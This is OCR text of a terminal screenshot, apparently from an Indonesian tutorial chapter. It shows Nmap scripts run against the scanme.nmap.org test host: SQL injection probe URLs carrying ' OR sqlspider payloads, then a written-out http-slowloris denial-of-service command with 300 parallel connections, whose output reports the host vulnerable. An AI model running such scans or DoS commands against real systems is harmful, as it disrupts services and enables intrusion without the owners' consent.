 christian@christian: ~
R%20sqlspider&zid=14678&wd=-1
|     http://scanme.nmap.org/g.adspeed.net/ad.php?do=js&ht=-1&target=_blank&zid=
14678'%20OR%20sqlspider&wd=-1
|_    http://scanme.nmap.org/g.adspeed.net/ad.php?do=js&ht=-1&target=_blank&zid=
14678&wd=-1'%20OR%20sqlspider
Nmap done: 1 IP address (1 host up) scanned in 23.94 seconds
christian@christian:~$ nmap -p80 --script http-slowloris --max-parallelism 300 s
canme.nmap.org
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-31 22:24 WIB
Nmap scan report for scanme.nmap.org (45.33.32.156)
Host is up (0.85s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-slowloris:
|   Vulnerable:
|   the DoS attack took +2m23s
|   with 1001 concurrent connections
|_  and 293 sent queries
Nmap done: 1 IP address (1 host up) scanned in 253.02 seconds
christian@christian:~$ ...BAB 4 SELESAI...